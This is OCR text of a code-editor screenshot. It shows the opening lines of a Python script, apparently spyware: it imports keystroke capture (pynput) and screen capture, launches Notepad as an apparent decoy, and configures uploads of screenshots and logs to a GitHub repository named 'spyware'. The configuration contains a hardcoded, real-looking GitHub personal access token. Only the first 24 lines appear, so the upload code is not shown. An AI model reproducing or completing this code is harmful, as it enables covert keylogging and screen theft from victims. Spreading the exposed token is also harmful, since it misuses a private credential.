 File Edit Selection View Go Run Terminal Help
Search
RUN AND DEBUG
VARIABLES
WATCH
CALL STACK
BREAKPOINTS
test6.py 3
C: > Users > Shrijay > Desktop > test6.py > ...
1 import requests
2 from base64 import b64encode
3 import os
4 from datetime import datetime
5 from PIL import ImageGrab
6 import time
7 import subprocess
8 from pynput import keyboard
9 import threading
10
11 # Open Notepad
12 subprocess.Popen(['notepad.exe'])
13
14 # --------------------------- CONFIGURATION SECTION ---------------------------
15 # Personal Access Token for GitHub
16 personal_access_token = "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"
17
18 # GitHub repository details
19 username = "shrijaybaheti"
20 repo_name = "spyware"
21 branch = "main"
22 github_api_base_url = f"https://api.github.com/repos/{username}/{repo_name}/contents"
23
24 # Folder for screenshots and logs in the GitHub repository
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
Downloading pynput-1.7.7-py2.py3-none-any.whl.metadata (31 kB)
Collecting six (from pynput)
Downloading six-1.16.0-py2.py3-none-any.whl.metadata (1.8 kB)
Downloading pynput-1.7.7-py2.py3-none-any.whl (90 kB)
Downloading six-1.16.0-py2.py3-none-any.whl (11 kB)
Installing collected packages: six, pynput
Successfully installed pynput-1.7.7 six-1.16.0
PS C:\Users\Shrijay\Desktop> ^C
PS C:\Users\Shrijay\Desktop>
PS C:\Users\Shrijay\Desktop> c:; cd 'c:\Users\Shrijay\Desktop'; & 'c:\Program Files\Python312\python.exe' 'c:\Users\Shrijay\.vscode\extensions\ms-python.debugpy-2024
.10.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '64801' '--' 'C:\Users\Shrijay\Desktop\test6.py'
0 3 0
Ln 145, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.5 64-bit
Search
6
1 27°C
Rain showers
ENG
IN
18:41
08-10-2024